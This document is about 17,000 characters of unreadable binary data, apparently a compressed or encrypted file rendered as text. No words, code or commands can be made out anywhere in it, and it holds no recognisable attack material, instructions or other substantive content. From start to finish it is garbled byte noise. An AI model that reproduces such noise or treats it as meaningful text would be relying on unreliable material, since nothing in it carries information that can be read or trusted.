�j�½���b��e�{ZvLf��{0�udc��oIw ���3�����U6VWB��V��<��0M�	�$Z��t(�)$0ySCŵ�W/6�G���f���Hm@ �}[�IUKz����d�^T�����o�QWt�y����@�W�u�a���g}@5C:J��e�w?��[�s�4�'o�/5�9��5��׹�M�O�Z²K��| n�	f�zD��3 �#�d"�g[E��6��n���5a�����֖��j���&h��P��9˟�n���nM1s�>.�ju�<�k]�]]�/����t����D��o���YCW�ϐ�YY��㣭������jK�y,�E��g�%_���b�����4�~Dg����#0�)a6�֞X��&�,t���*Q��]ߥ[�P� ��x�Ǽ�u1���-pk�z<�m$�����4�˝%f��eߴ���������5#�?�z��i��H��@*��m#���h�1���C�d<�x��. � ��2)I�M��/\ 2���ёY�otm]Ȅy�b���.�C��gû��MIM0��Z���)���>���Y�"=��.�ޔ$��"$�(���(򃈴p:-����UF����$f ��{�1�o-�A���q�0Ħ����奆���;9�i	�(.`�V��s0������~� �Aj��5����t���{�~�[ysmW�rr��`��~zp�\��91����V���={5�!�����z�8��Zo�`]��v��;6.�ۓA;��?�5��K)�r��D�m�=�xS�|���M�I�����_�U���hy�`R�3�ɧ8���ϧ��
S��#�
����b%�m%��{s�xK��?���A]}�b�D+>��
&��/���M���@��a���7:>��R�X�v�v���bR1��߉#R��{+@t��TX�r|x��a��#mZ�ڷΓ�"� ���s���W����+�n���X_>^���QWN7��%X7}��}_n[�˹�ٿ�h������U������{/f��4�څKy�O�Vf˓��Ib�Dn��<-��}�U0�kSe8ju�8��� �b�k�r����Q�ӂ"��ji����j���|pы6�5.�Z�'�	ql`0������#Iޘ�)����'s��ﺹ!;	,���W�A�&k��!ž1�pն{VQ��-�TĐ1_���Ҵ:g���v�����X��[�=٪u��d����V!�+ S��LJ��(��7䧉��/q6ە�L���)ց��n|

B��L�D���E��`�^��a�|]��v���Նl«���>-ܔrk)N�5@ׁt�x�$佱�����̰� 7Z�p{ӎEf���!�R}���= saڒb��=/��� �� �l�.�8X/3��h��&uR�hx��M�M	�h�t��|�>c�YJ-e0��S�{��%�Q�'p�U{d,�������$4=ͺ�Zy6$�{�y�y X��1ӕ*@�C��L�9�sӯ�CiH��X�>
�qd�<�%]Z�.2��d)}mr�����T� Tr�.��"�PT���2�XLj��G�1ti��O�B�o��"
���j3D�H���<���W#��V��^2<�:�/�,�Ȅ`O_�9���L��;Ô�Y �F�Gq��&���qԧE��9=*���9~Q��7ӠxY��+��Xw�f�7j�%�C��ΐ�[�����2��Z&���by���I˚��=ZK V�m�6B��*�p�(%Ylx��>�'���<d�mW+�H����L��D�/ ��ա�_��T��
�>2	Ut�$�[+(y#�H�q�Y���b	+�2��� ��DN���Q ��[�r�D�L��9!6�O�*5����Y��~����h��4Id�|�F��S1>�u�#T������gD�~�7�PP�'��֨�856�?~&����/�s9[�Rw�Q�"��w;d���߾O���xu�	��.�B	\B��z��Km��|MC�"Pjguȳd������V�N۱߸����g:���o�)iNA7e�eq	Z�/��"�/�׊�\�rEb���R�����lr��#��)�'5�PN���6U/��H��Ʒ~p�K�S� -[j2�m�~�7��/_�ky�QG=Wr��o���K�U�RQ�0t�׻���?�fä�:��uP�d�X�,��C���U{uc�[��
n�Ū��k���J;��}$�JbB{*i�.���:,�}�� �FPw��X�i�F��wPL���3U��Y��p�P<b�:lt�f<�+�����Oc�됅	��j*��_9"����K�}���LJN��9�˥D��o/�z���g+r�ǒ��*䤳������~��ͼ�5�����ɴM���v��Z6��}��B�{����~��x��t�'�t�p߱|Ny���f���Tуy��݌�D1nC�I�v�Ӂ�^w��o����"��UY4����(�@��$w��.�2�V4
�̨�B��C6���h��q&F7r�V
���q���{7����?#ňcX�v3����B��X��H��F+�����;WV��j�5���+�n��_bp�]>��!�m�o��]^����N422��.bT��~J���b;O�sM
�E����Os�Dկ7��2'T���Ý����j� �t��N$��nbZ�[�x)s�O=���ŉ�x�a��ӦB��'hg���p���{îL��S����M��V�7����_Q�-��W�VވF�C̱T��	Bm�wHGj����̈�0l�=[&�����Sѧ�(����k��?�oc'p�8�W������姇M�3J𿻎�%	�=��xY����ސ��cᜄX跟m�"rRn���O�CN�wd
��*ڕ�"껤���¿ ݦ�Y��۾bNG'�4ٗ+Of�Ƙ߯�� �>�)��!���V蹵h���V�^��{����M򱸀;��[�.����3k��G��k�عI��X|3?�L|����^�4��$��B%.��Z
Jֆ�w�6є��l����˄����VJ����K�x;���h�I��, �G�ў�1�҄ᙽ�%\�{K|\��"ׁ��I���.�t� �a���,V�F����-��Qz��AO�zR�uF�0/��g���>�����E|���!lJm�IL�JK��FdqDn�\h�4#0�����+U茧H\e��4*Τ����� �?� s(�Y# �h�)]�mv��)=�JI평{z"RR3a"�Y�GG z��沷z9|��v$:܈�H�D��d?�YFP������Ŭ���eE~ˈX�:sޑ�%�p��)�e� �$�dQ��R%	����c�B�!J�n�_��sX�ו�J}���������ϴ	������B�K���H���f��&߄�*�O����b[Ϝ��R��eZ)�~�wUX4P�:2��Կ�R�J֞ �ݐ{�~��fZ�<�>�������H����l0��Ș�&�z���7I��dv.�0Z�Pޯ]5�K�n)�jf��޸+ 2��a-]Y����P�,�����=jb5j���v�M�H��]\dg�'�t�?�&�3D��k
,wρ��4���)��'�����(��MVMUρU=�-
��k���I����@�/�V�p�x�U���
�0��V56�-�����h��c$�,љ�_WT�����n�&R	]�E��@��B��ro���w�l�G�i�����:�3|���� OO�ѫ�#�կcR���3�<Ի�ܑ�pk^�i�&��L��䏁-�Q��cVL𩷳i,�+ڲ�sʨ�H�oU�2�$5�N�lw)@����Ӗm��;�� N��Agw��scPr���rP��.�MA׸�l��#�<�Q���اb"6�_,�}���~��Z�����I�c����#��T������^�7�M̚���!j�j�>�z���)��	 �M
\�����z�{q�So����L�X�)P�.*S��)^_*�d0�/��dgP��س���>Bq_�/�����?��\ {��W׊|Y|t�wV�i�cn�N[�������.,*�2G���f����M>�Aٝ����5/��[Qx��r]��HBؒ��_B�ߒ
n�`�1b�ɘ��b�A�~�`��1/��O��.�A���=�����y����@�K%��S�~"��(u��d�.��`�ҷ��C�r���W��̘�e�����3mʀ& ֥�Zd�@]���O��P]-3�h��N2�<8_ �N�]Ǳ�4Y_v>�f�p���z~O�e��RPU��L�ؽͷ�xb�#QUYI��5bMG0���tBO��������9p�J��� G��ؘJ���Y���+���	��	T2*Åat�Yz�!{�PP[�)�:��X�����R�e0��ܰ��ʙx��e���Q��ڜ��p� ������d����g�x�$��w���fWS����
a�X�q�)�z�>��]�?����[�C�5�9�Y��#7�f�N�^#S�hx��(/�F�s�r\ZIv�}��5G�?����nP	���
t�Э��O��/�a���8÷U�������^����jU�8A�֖w$�I��Pu�UlT�iF4���&ҫ��m�{u�֖�����#Q��*F����+׈������)�!���e�/D��V���T9� �"��,�:bX$b��;wr۾���,�ua��Y˶6>0�=��~�>&��ֺ� �p`��*���Ij��YH��@H.���/T�RA�9�-#8��%Jq�n���r��?�WK'�`V�"�vI^����F�,�/�_b��;���QK�V�ృs��\��i;�A��A�B����nPWy|���N�����0�,a�Hf�'��o*���c�����S�GL���n��^E�,U����D
�x!}�ۜ�"Mf���<��i�"LD�E�Drŉ�ŋ3�˾�)��d�|çL�h�W�"�*8��N����[�������F�S�éBZr��:�~��6��[!��w*D5ƾ������r\�[����_��:���z-6|�n���SU���p5N��JN�?��Ŏ`�S��3�fnѠ�&P�>���	sW�s�78	RX�N)��h�ouR�C�4�թR�s�z��8M�_�P���ޞ�8Nq\��5��
���CP�D�u�Ag���� ��#i��0�5 �V�Ƞy���>d7<�?��4�5N9`D�6n�!�P�h��~>3i"a���^�=P�2�}�il[�Ƅ�]/�e+*^*�����XY�˥���_�/lg�(>Id��k��s�
��gd哢�1��eT��T�v�/����� ��R�_J��i���y"�-᱿ߕ���	Q�������ďh�ǭ�yP�e�z�����Yc���@B��$��^l��� 6b�R�&���(��K�8:C��ﹺ:T�@ݑ�ч�D��3�:�;��/��=
H��n��a���^M�y���JW�BZ��n��@w����-�1Bvz����S>G����8f�����X��r��e�#��e^���m�[��|�T>�X��*��E�O� P�c�-O ڿK� [%(��_��Kal"5��lxr8Ì�, p�6�/I����Ȼ�rۛ���#�"[����X�3؂�	ܫ�����j܍Mґ��ds�NQ'��蝛�U�SD��؞��WQ�O;���hWto-XIW��:����j �? �mB�J@��>�n�IC|_�x�U(��kdV��P̵��"6�=�ހ�0j�`$lrW5!�
w�y���;�d��
g�� �a�ZáCY.Y+|�h�gv���62+š#��<}�
�X��e	ڑϹ��29�U��ܡ/����!���h�Wա���li<m�ըyh2�裁`��2�ׄ�99��6<�	�R�����v�vfM�{Uʜޯ���P��b��A#��EB�T0�*>�o`E�8g7k�����+��-�M�� SA.R[�[�����x�{KЮ0���	�o}�90&)r�XXi��h� ��=O�d�]x��J�(�!qǭ��(I�Lt��T���b�1��w�ܞ�nu��������p^�w�G�1����=x�rVl�g��+���#_voS1�����8��z�K���ng�;��}�!U���'zy#�"@��NNC��\�&�dn�P��j:>�϶6tX"M^+�h����Z��&͘�*��F��n`�ݒD��s0�l�{}?���s�`�l
I3N�;ϹB�S��:l��ȵ�s7G|�4�%��]�Qk^p �鷼۲]��QAF��+�F�w`w��")5���=����p�Z��nǘB�b�3�=f��+e�����&c-0��Ҏ���������c)���B�3O������ߌ�	�a��I��� MZ���^n%3K�w����$'�l$)Y�Z�i���ej�ِRP���J6R�*�!��w�\n�P��vۓ�PV��M��Xx1���L�Ȣ�Lt����L#�����Tcnd�1��8]_�:�H�w�oyZX�t���Z'��o�v�X\�7]#�����UDaQeg4��(��~���r�i;��;]4�ػݳ,�*�<�� kW�I���1k'��GX�2ڂ糀i��B�TH��s�kȿ�� �td��+�H���$�G���^Zi1]~"]�߹� �~�� P`~qZ؄��,����pW��F��~�,���]�E�>ɡ�)#�M�f�Զf��n��B�,7�yɤ�mNC�c�8i��r���rP<�(������O`"���x�9.l�X�y�8�ac4���y7����!P��4#c�A�$|���4n�/�kJ��8��)f�`��t���.~Z���F��ar�U`�Ƈ2Ն���{��]��̞\�w��:��RT��RʲE��[ ��W�@ �6x
:n�e5>�_5-Ҡw��z2@�i2�TFf.�	�B���>�	�(�,pߗ���>���e�p�� T�G��4s,��+����䐁���/���C=޹�Hz�U���)M'�̆O�7�j���9n�D�����\}�a4ǇL;���,W,�:~r\��%?x� D�R��F���w=���"�.��p-�����ݽ����K�P�n.yL��w���@
D��ئB�W1� �v��GJ���+��_�	�[ЙGJ�Tq�| LVu<Q0�/Yp��0k~�y��雿��$���L����5�����\�������KS��/�,����T������|-���������]�HG�y���ϴ�3�F�>�Ѯ_<�,��WP1�_^r��:Ԍ�5�{(,U�i8Ԧ�1���#M���
d'��TEn�=J�%7,�W��i�Vߖ�����i��ڭ�YTT8I�.YiƅKm4[8��2>o�}� c�v�#i�է�y�Ҥܣ߹�����g\��ٲ	K8�5>>.!��P�,�� �;07m�.����&���+qU�CnͽP,�k�%}	zN`��i��d�����S�I|6���oC���?�vI/��k]�zCݚ�{�8���J�X�:%�C3��ųsux���Bdvf�w�
�3�JB��A�)TE���%�;��u�TB>a��4��HX���~�u����F��[�¶��2��GPX
��A�{�C|1�-4��fJ��ң�0f�����q��r^�"�ݫ����ú	p��������1o�[+H�f��!���T�N=K8����V�e*H&��j�R�.�Q޺�_�C����l�����eC�������L��S(��B'f�-/�ɦ)���kY(�pWB\�I�Skhr_������^�Ϋ�{�[��8�́b�;�3V�rs��5)v��(Z�3�pd=�A����{�Gڠ["|�´��y���A*ab��sd٭}Y�9vʵ�|�ٹUZ��Bs���`��_N#FP{v���)���`�LS��'��rL!�G����Ӎ�ۜ����"��] �"����Կ��4+<�}��A�Ǎd�J������e��:z[%441�� �$���3v7����rǌ*m�imt�a�̓�y_����Y�â��e��oT::�	�a��AؐK��WOȥ���[��/�8/��4�O��&s2&�EE_��mԺ�~���T^]�m6�Xc�Կ�x�%�ǎd��J�b�/�k[�]�6Z����ǭ��ǞՎ�%M�S&�Q��T����٧1�b��RTԟ�rɺ�Mu�,�m�A�=	�.iwQ���ک��t�C\��|jΥl!e��X���s��Ĭ�y���3��p�S�Ǳ���$����M��do�=�Kc!Q��E�l�Bu:ך��~�P��0�~�D��aV��tAύ��N���x����rVn���+�*�ͱ�������o�F��gJ�A������1�`�\)�GF�\UD�]�a���Y���2��yVG�*�7��-��o��S#D�8��8���GU)�r���`y5�qj���w�Iw"6�Kͷ�~��L�~��]�^���Ǌ_-lp :�#
�w 
���OL�*{4�=j	5�D�wZV����E�K>sD�\��Os��R����&�<kh3���lZ�fe��C��`�I���"�1BƖs5�RTV1�ƂV� �ׄ!�����҃NW00�N/���u��c?6��@����P6���5+,ja/�/M����qrQ)��3���i�Y��A0gƣb��rV�@�X��d�FȤ9��u�	*Ns6yl��ҳ�;r�Q��6�b[�ͪp}vb{����ꉋˮ�;V謲T9ϵ�.�А��A*8�@|��d!�X����2��*�')��}N���'����XƑ�G	��&��h0�{i&�ן��r�j$때@�)�:�_�~�w�6VMp��.  ��R����1E1[�<N�
�r��WM[r��vf��
�Hyߟ3hK�&��Px���������D�iJ&���=}B��p�W�X�U� c�w��!�oU9B�T���J+z�
�[�_�D9Њ:{S��j���*`r���;6���!}��~�*�
�&d���Z�(�/8�!}*m�I�;�c���1�6�p�f�͡�sw�˞Z"��;w��<�xB�؍հ��؜���wPZ��k��@�FOz��d@x�<KI�g�I�K[��z�S�;�s|mC>JF�WO�A�˨�Z,�a�4�ضZћ�b1M�'ޏ�::�nWXt3M����ε�Ďҳ���C���W��(������릈.���X��\�]Q�՜��ׯJ��K"I�]�U�.�������������Rg/�fTv��¸�ïi.��0Q�>oJŋ�p���ؔ2�o%҃��(�jA�V��l��{���^(㐍Ol֣�-L�*�� �: �+A�ݶ�h`e�o�J�b�c_���_�.�<,S�D�>O�W�~�R�:]P8��.�.jͺ��d[�*�&ȲIըQ����`�����1�Ƶی�w�V�}������jP����Oa�3�� �2�_�f����k���S#�0g�Q��+�8j�lĪQؽ�n�Ahz%i��L��͆�{��h��1�j���D�uJ�w��z�c�_>��ͥdC�ۍ�����-���u	 羓ki�}�pb�����0��܊���k*:@�ɍp���TL�������7�z	
����kK��Y����Xr����Bk@(�5��ׇ"��5��Q#Q쥓)�|Rnk'���Z���V�1�Ѐ�\<Z�u?�H~�I�a ј���\aۃ�n�4�F��{1� ��s�@��80���"�C	������ɟ@x����6��W�B)�n��`	e+�8K�0K��}x�m�##zT���ݺ�K/a�*�ra��M��{�z5n�n�&m�
��݄���Z"�S�-y���ё�+��s������|ݸ��X=����zHDAJ��^T��ԓ����|>�����c��W�?�u�������>�L�-]!��Ԅ�xj(�M�H�SVA(�������By� ��ю��cANdj��׷�~T�*�u�����r�K��$A߉^����$���9:�@�O�5#�Q��.�Uv�b��� 4���=uY����{1?�{q�3Ы�N;d�ù!�� �	��"?���)����ׅ��U7G��X4���a��v�
Իdj 8��o� e�2 ���G���F�@�KD�<���[z���u��{�J�8@&��(�]	�.ut�D$oN6��m_��$��n`z�>�84�dΨ���?J�%>�(y�Ʀ_g��9M���X����L#h��ę�@����[�(���=a�R�,�U���!W>*�3���|�Su�9��k!��g����<��ƶO0y88�Ђ�e�
k&�ҁ�ު7�_yo�
|�ڡ��{y���lsB�h�$Y�HzFBh�0e����d\U�J +���(ݔ�w>u�7=����*M�5e�e_�)��^zI���,�n���]�}�[�D$���;�0֑ɦW=Y)���� ��ef�1c���굩���d��
=�݆���~�f�L��p�-w)�����HīJ������5	��d��W�ۅ�2.P��h8�l���fqx�g��>2ufm�h�xY�62�-`�J���J�裘|&�'�U�)Sĺ�u[8˛�?�δ ��px����5����*���`=4����{b�VJ7�[�,��2�i�(�#�Mⴛ]�h�㍸��5�n��o����Na��}%A̓�3I� h�0��M�mNJ��'����Ϻí �Ǝ;RZO��/1}c�n��AZ��m�I!�A؁��m�]�@'k�AΖ�~@�;cW�����q����[E�Xa@q��p�{��:5bFt�}Ȳ�7�)�@JD�R�tcy7U�SIM�9avG�!�����e�V���&���M��|��J
�����C}Gq��ςI�g~�s�X�Y"�#���]�߀(~~-����;���
�>v�	�u&۩���s�I�G2s�ђA��(�TrL��:̆`�e��)ݍ2���3^8K��CqCI�t�n�^A��������Q_��a��ߋg���qYp���"":�R�` ɧNZ|,�R1����C�AR ��;޻�w�����o�8��&e^u��	�H���@�>�c8էo`V���O�h``RQ �̇sJ$��Z��~T F�2���2�_�P�^���
_�K�4
5=��:HG��w��ܼ.p���'��w���z.u���GL�=e!�[��>�[@�Ԉb�j�[���Z~���$��@�ٜuK_:(�������$8������(i�?ћ���/����nK�-�nN�:�r�39��ͰDYe N����E�K�����>7+�X�n|���Zq~hp��K}��� }<F@�d�B>��d v^�S�^&3h����vR����̢FΊ���	�_U�q&��o����x^�%i>W��|�u�̗c�~đ/���
@y�+���-�g:��I�Ӓ�����"�G����E�fg?%�-� w�p��X1�ۣݩ���2�r�Fx�1���>��7��%;dj-���٘�OEhN����5��	��AB�q ��<��*9nX�Ǽ82XW-�cǦ�V��e�d��X��޹FvDM��wO:f�pD�<,��2��Ez	�QE�De���C��Z��!+2+`T1�gi:'�En�bLM}j��O��.�n�g�'��@<�N8�����x0l�u�ĽZ	ZT0�'ׇ���YȚy��RF�4@}�֖lz�]�f�6�@k���A�"g��Zc����<毘���.H� ���섵���ӛ�am=�a�� Ʊ��W{�A�; ����%\��{ӤsA�spN����3>�x5�;�"-;]Ή��m:΃5���Y��]k�p�.L�x]�	�n��2�An�{�Q���4����$�T��ѕ�*,����R�O)����M/7�3�f���[{>�y�ϕ齮+I���
�H+�!5�rd�qb%����G^,����5��Pl_�2X��s�^�bT�a(@}�ѽ�=�iHe���Ե��p,2wעNv�C��hm)�����r�:�w&����/���z{8����റf��zv�"'Ԗ�,u+5_|ʞ$u��r�d����њ}�XA���c�Dٌ�=��^��M3�Iy�ڕ���Dn��۴�B���^�Q�є�cf7W7�B�!Cv���9C���kj�W�tk�@c�$Wi�$x��m�� )_>_��ޏ�#��ƕ��M���L����������x�t���w�C���|�7/Fi��sH�]5�6C&�v9��{�!|����o]�<���,��m�d��琖�R���oPTj��rT}��2ojԍ�+{6Lՙ˴�>���l�m����Ի�_�}�d*�J`@��!-3�y���o�l;�q��X��b�2+��g�Z5���������g�7���)7�=��v� ��o���X�T�d��b��v��zS!�N	����ﻁ{뤓���	�rF��.0�[S����vz��-{-���'�Z�?O�j��~Ū�uJ7��w��:��@6�W�%W���+e���HTſ,��P*�\{���w��PF?#�?*����$y�h�B�ٰ�s�J/,�l���M<��d�i,��<Q�˴�����H瀯�?U���E<k&'?:fO�	EK�ɛ�;�/ ���1'�*j�22ǂ�@���#^\y[@��O)r�ˌ�-9<C�_8�*��"p����<R�����Կ M�$�u�T����ؿ�j��<�C��v�eW���bM}�:On�3�8儅%r� �}e-˜&�i�F7�;��9=P��VR���I��"�~�kE����Z��^�8�K�*\�v��~̜nY����e�ixHT��'�v����iycd|#�.)�º�TR�������Ĩ5��B��t�����lMo� ʮt�ә9
��n�䆏�&c�m�;�?���GLY�ͳ��������$~�
5}�8��iT,���;/�M�=l긘٨��=�׍��!
x8�7ґ�?Fvq���gP͞TIJ�s�0��S���<�c������U<��a>���J��sL�t܍ū�a#G�@ӄ���&bq�S�>;�Q�m�4�j�?����-o-�~��VE�ƥd��V8��ۼ��~�)sԏ�u�M.-��C�P��K���J����7��˗^��򊘒�.�����|�=�z!��W@�����f���4�|^�����Ɩ�����3y�Ju��:��5�h�������ʤ����f���u���2��9?ǫ�Xk��M�l�4�f��U��to�8�$w���M�ExLIՄa�$��f�R�"�#��_b�b�"HD��#��/�آb�O�gD�Q/�q�����(1�bQ�M��M
��U����`>�ڄR'����mjF)�d";���a`D���i�}�$��"�h�����1G����P�
�KCz���	�P��LA�D�'m�+J+�>�-����I���E/!�b��1\��8Q,d1����H=�q c����U.��/�����a���q�*��p��ϓa�̩/T�61�÷O�~-�P#'^���|��3��7l}N��Z@�(9Eێ�$S�8�)�y^�vN�A"��;�qԧ���S��C&����*�#1�mL$�(0EB�^��m���ᘲ�{��:G+��t9'!�7A���"՝�@Zd��Pw�Z���2��Q��ք�7j��xKs�ь������s!����ТB��}A�"��X�j+�Ԣ��T�(���\_X�6�)�<ZnFF�S�j�,��BXk������,j�7~s����%�X��ֈ:���g�����2m�C��n��B�r�����QÇv&�䅢�g�Q</�3X�I`�H"�赵z�a`���7��-5.�J�fu��_���ӷ�&���5�.�J�库�MNT���sN7'=�D�P��xw�*����ڝƮ�_�aD��0�O����y�NR��M�&�.��Z�����3��fp��0t)���X�S������4�X�XMuϲ���ڛ@���jlj��$��s"�~�����z�c�L^;2T�	��6�+3HzLlyk{�H���\�]�ʣ�441d6��]�T؁I/��e�<�E%�9�'\��S���wS�hqq�]�ټ'�^�Q��a���r:����B6�s�2�mMQn���W�;���ѫ&o(C-��j'^u��	�n)�23��+rXϸ�KEB���G1hf�0�������W�I3X�*�S;
M����<''?l(��4|(����@��D~����W�r��П<B3������׾Y����t�d<�6�g�����x%��e��A��W��@V�m�];6�\_�=fH���ߚ/�E|n1�g6�UbHє�W$6���j��7\AL�#J ,󓳆�e�j�VҪ{�[5 Z*n�fkr' �/"��|�@���F���P6d���0]~�����Ɋ��ք,\�7�&G�1w�DZ�r�����^˖AL���b �3fx�2��@��	g�>2T昷8�۟�A�ӹI1��Bj{ �!���ޏM
Xu�7�b{��X׽dw�z>2"�B��ɸ���}�?��Ϩ���G#癉_u�V΂{^�o%Q�H���߄x�
�y�i��/������R���&-��Z�Q���7�o� ef|S�k�q��|�ɢ[���*�Q�rM(� �>���ap;Bm�bjl�9�	�3	�d�3V��H��9g�f�MF�F�$H�1�9�����ARM(:����kA�Ѧ���x�<�~5���x~�
t�s��8 Z�ٲo[���9�넖I'fPLis{l�ED��������Ŧ�^��599�wѺ�3��i��n�u?/j��t����g#�F����Emyu�1H�Vk��8��ȞSm`tR�T8b�{)�!�|�����E���%.�O��<��y�C,"ù�j"�e)�"򔑧P�R�hJ�KAaj�����Td0]�ѣ;kj���X)�\����P1d<+5�r�_�/�j;�Y��v��Ɗ���f�&:�ms$siaa%�l�O���VK"+Kn�o�F�V	�r$k8�ƭ��.�B�6��yd��~e��<��Ш~�Y\�Ύv��(=��M�V�W$\#��sPT��R�D�M�����v����t��5Ѥ��d+�D��T�"%e�jϗ�>�]?��*k������?�g�0<�q���K6W��N��q�IbOV�r�t'��%�+��^ܲ`l󇸥i߭��!�^��-�A":�:��L[��%����8c�O���m��jr�o��<��A�\��$��5XX��x�#�-v�[�Pp�Rg�l1{҆��s���g�k�����l^����Yqjʉ��o֜xպ=��-�?~o��8��Թ�/|�Tli����H��q/pl�6�Ѿ�V S)
ɧ[�\�	w����~�J�]�hR���������B��� �b��U��*����n�$�?B#�I o��X�a%��xD��-KIr���P�rp*�%p�k���b85�:R�r�a;�Ҽ9�3�S���B~��j{���Py�/C�����YV)��p�K��H����s�=ۍ[���n_@f&+7`Có2��S��}�th
��Z�'w����d���G`�
�)��Q�Af�C�5�g��M���Y�	�}t1^�k����eNْ�ea�߿B�@>��$�j�M���8�K�<���A~nd�����sP�#�;`>� � �X��U��5�{�3���_��fjv����=Y��Ao�P7�2󘺥�{Ӳ�on�tӄ�1r*��`L����=-�C�:��8�S*��lZ�,x����-��Qғ�\Gb<Z�܎2�9���{e!%����he!v���=��[H�k�,�<�p��ӓ�����M��:���;��;��_8-��ّ�b���v��%"�| �t4vTCH�!�jd�'�u�ƫ����gBɕ�9���Ay:	��[~S,Ƕ�(��.�'J(��R��y�ܪ�
;lM��JN����g�P�>�|�Tkss]Є��.��'W�� Mt;���P����!}r��Z���B>?�����%y#���X���u�~�^��^Kw��U�\��$��}rMlT�T�sH��]��j3R�/t�qik���ʑ.�+0�뺠0C��Ǎ��S�Y?Z���|�@�1�̂��k��u��tj���IwWՇ�2�z�j��	'f�o�G��BCԭ�� �ȵ=0	����J!ޜA�s�(��(F!�a��
O*눖1�pK�v$����L�'�fQM����y�Q�̪���>ވ����%�m�g�/l8���Q���Z��T=�5�@�Qv1�'�Y���*{W���O��0�ȋK�*<^K��q��0�9�K�����D7Ӭ���̈LL�1U�+��V�E����
]�p�V^Ѡ�iW��d�_�X&L\$0�ԛ�H�ww��GS����<�v�l���(�(/̏"�cE�)n�11�'��Q0����jI������ B�ފ'kw/�H��ڃZRu�zW�@>�k��*��^����J��� �B�;�f�7Ҕz%��© ��\A�ɕ�yp�jKNq�!�/4u8UO��H�����{��d#�}� �r��'�{�4A�k�������]Nx1������)�]�W���f��{�hi��W����0���e��O_�+�ל�*��ť��__�4� �Q��9�xҍ��0n��ȕ�b-p��;�me��&\���m jJ5;&G݋^�R�Ộ��o�12l�'\:�6N=�]�� ~��h���J��̹��&[ϴ�=�4���m�w�>m�`k��80�HEƆM���.��,��z���Z����dF�����Gm_��؉���v�&�R���@��i	|����O��$�,��*'�ȦTq	P&��FDxX�<�6ָ��)�1
ʙU%7m��P�!�:WQ��,���Ɗ薭ڊ�~�/̫ G}e�#�'@��Ѵ������S ���b��DiEu�̓ъx�1���������#��k��ρ(`L��>�~
��^+�EOz[�^e��y�;D�����$]F& �7Zq'�A��
�BŒA�sd�L\��Ӗ�z6���kc�-ǌ��Z2�"-:uID���R���� ��!�]1�@�~�Ιnu��W�aD �E�k�(�7��QDb�<LˍE�ۨ #��VK�Q�[��όe�;�g��D���yy	��?����ȄTâvkM'�b��� �u]��b�;=SМ�� ��ƜKPA��_��C�Ǹ�l�6b���Dr��r��+׊���dԝ�ZH_'�fRs�EQ)Z��>o(��ooH����gӡ�ki����ҫ�-r@;��MN+p�W����T�uU���D�Y΄�3k����:X��Va)=�%��l�Q���R�{�1��0r>�����gͤ��DᶞǇ;�N��)O�$����HBAK�̧�� s��֠'�ÊXO�:�������O���[��v�P��;��j91��+e�|����%��u+��<gё$�=���*�J�3w��?����d���[�
��);A��f���Vz�j����v /e��?ҭ�CT�x�L��!�˽�.Y=7��>�*���9E�̰���g����+Z��_1����B��I2���k%�`�(��/��^53N��^���ҀԞ���L.��q9$� �'�Өx?Lƅ�����0*�Εvbl����$�����2�]h��+/i���ݝ���up���F9F�q���	��S� ��}M���7D��;6���kk�Z�q�?������?�e. "����QC~�,Y��{��鸠`�Ș���m_��?b<=c�����z+�`�{�F;���� HT�ڏ�u־�y��5��*�"R���1���l{�@m�`#M	&�Psj��-�0aj Y��\}��j'@6��2�2k&��Qg�"�|z㻄!�_�)��tHۅ�?bm�y��Vq�xW��xC�v�;`�΂�~���f(M�؊.�
$�e���Dˍ�'R*������0]�P�R������*��GmC��9+lh�Z:��ӭ�kj��g��Gp��(�(�б���a*CK5�d�n!��;��l�t��|���2DdA[��R%�$j�~�!�͊���=�#�;�
vctEo�|<��f%�8�T^�%W��ɿv`~X#��KH��o `O�f��9�5sC�~���6$Y`8���5�ۡ�e��kV`H2�Ԩ�~/x����+�"�E���H��`KGo�����:[�d"
��+��$���
��Y�}Yk��^�����S'4]J�_��$D�tF� �(iDޒ�Vx�=�;���
����w������]?��ք����h����i�ox�^���v^,�쪆��V{�B�5���f�I�҃�&�[n5Ѷwȴ`�p��3���⏟��}?���6�b���ֳ2�u�a��n�Xf�S��"����4I�p�2�賈�S�{To��q�w���Zz�h��|CB�^���gK�QJR���K Y�8E�ÿ�V�Z���0�������G��H-��-��u`M�;N�o�&T��Un���FW��?��Sps-ƾnb���|��p(n(Xn �#/j\���q�������Ө
�O�zP����zi*~���0��G�|'?��y��T�9+�i0��yt2]�ɬ��a�Zgx�}nFc/%�zi�D���BD3Ve�>����^���(�����V��m�q���:йT��"ˋ&���Z2���Pp��~���2��c��,1������ށ��y��O�1�d[ь|��ѕ2� یC�7	f		9��P<Щ��+.�O-
�Z�Tj.��.��B��=����J�,���e��c���)G⭒��K��X`�.����w�L��cⱒcCC�2g�`��J>A0�G�]�@tBj�!�'�#էg'A������II�k�kq���f��[o���[ے%B_�E��楄����㚽b��RI)� �rZ�����J�=2��Q�ȫо`J���	#� ��?wy�����O��nu��TR��f������J���tj'�C��4�Τ�1j]k�c匃�>!�Q�?�T!�%.�!��P�b!g�s�Ζ�z5�XT�[W�^>�z�&���M9D���\4E��X����L���!!�C��fN$�ȭ��5�F����P2��<'��̚	�����!�M�'il�9��|��7XE��r����\Yr+r�#,.��)�ő�y�30<�:Bw��:F`���P��(V�SZɱN��h���qzv*nJ]Dt�R� ���C����m�q�����O����L�����
s�i�N�>�[�Đ`�Z�ڡ6��r��(�1�:1�ꁋ~��:vͨZR�0O�*�D���ޮ^#*��X%<�o�j����5 �ݧ(�pmB��D�] �ǡ�FGI��f�)�ѣ���uR�̛b��{ޡA�9x�{�^��qmJ�(~Jҳ�Jb�}��)gɟN7� м��o�|�{��yq"���P�ұ���X�à��3
�mGC��%x<�D<A"�n�TX�c"�Ԉ"�+�|�OxKZ��:���KWX%������Ձn�tr�D���z�����
w@2,5gu��X?�|�-�v	\�6��;qO�i�������O���f�}a�z�	J�Sj,�Uz1.-,��񙡝!|�㪜M6K}j�q��h��YP���!V�fL����Kҕ3��m���п������,sO[�LZ�c��,4�����΀J� �搻�N����Bb�E�p��鄀D���A�ź���bm� `��1=����`��g��W�{T���s˥��V�r�eGJI����f�z��|�:��v���Q%����}{�����?��_,@�q�cH��@$�r�3包���1䯷��?jn���.~�X�Z:5���\����tb��4�!�'��2]�f-�6a�v��qb5��;O�,�"�U` ���`B���)���nr2M�w�[� �9M v-��+���F8O��e��'���8+(�f��6hUƣgC�H��5����ʌ�=���aDO�g��}A6L{/	N�j��
��7[%i�s:;�,À�,P���dz�MX��r�y����2L�qI��	���AgDlw;�7�ﭬ�ޅߣ����m��q7Y
